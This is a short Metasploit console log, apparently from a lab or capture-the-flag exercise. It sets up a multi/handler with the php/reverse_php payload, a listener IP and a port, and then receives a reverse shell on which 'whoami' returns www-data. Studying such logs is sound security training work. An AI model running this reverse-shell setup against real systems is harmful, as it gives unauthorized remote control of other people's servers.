 Metasploit Documentation: https://docs.metasploit.com/
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
resource (handler.rc)> set LHOST 10.8.184.124
LHOST => 10.8.184.124
resource (handler.rc)> set LPORT 1234
LPORT => 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.8.184.124:1234
[*] Command shell session 1 opened (10.8.184.124:1234 -> 10.10.215.220:49008) at 2025-08-15 10:00:12 +0200
whoami
www-data